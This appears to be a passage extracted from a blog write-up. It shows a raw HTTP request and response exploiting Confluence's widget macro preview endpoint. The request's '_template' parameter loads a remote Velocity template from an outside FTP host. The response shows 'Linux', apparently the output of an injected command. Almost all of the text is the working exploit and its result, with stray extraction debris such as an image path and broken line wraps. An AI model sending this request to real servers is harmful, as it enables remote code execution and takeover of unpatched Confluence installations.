 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept: text/html, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost:8090/pages/resumedraft.action?draftId=1376257&draftShareI
d=b42d737e-e6e0-4818-94b0-8fd6aae69cf4
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 187
Connection: close
Cookie: JSESSIONID=335562B042542A36FCED32F1321EF849
{"contentId":"1376257","macro":{"name":"widget","body":"","params":{"url":
"https://www.viddler.com/v/test","width":"1000","height":"1000","_template
":"ftp://120.78.155.14:2121/test.vm"}}}
<script type="text/javascript"
src="/s/202a4eb254bd334279a734425f2367bc-CDN/en_GB/7502/0b299669c4463ddac3
ccf20d032b26c21ec203a2/6e9fcb5ed301d7997dc9fa47082cba11/_/download/contex
tbatch/js/_super/batch.js?locale=en-GB" data-wrm-key="_super"
data-wrm-batch-type="context"></script>
<script type="text/javascript"
src="/s/474273367d42152f50956b1a55971881-CDN/en_GB/7502/0b299669c4463ddac3
ccf20d032b26c21ec203a2/ef2973eb65cff5aa4aff04f567aadae5/_/download/contex
tbatch/js/preview,-_super/batch.js?confluence.table.resizable=true&amp;co
nfluence.view.edit.transition=true&amp;locale=en-GB"
data-wrm-key="preview,-_super" data-wrm-batch-type="context"></script>
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
Linux
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
https://blog.csdn.net/he_and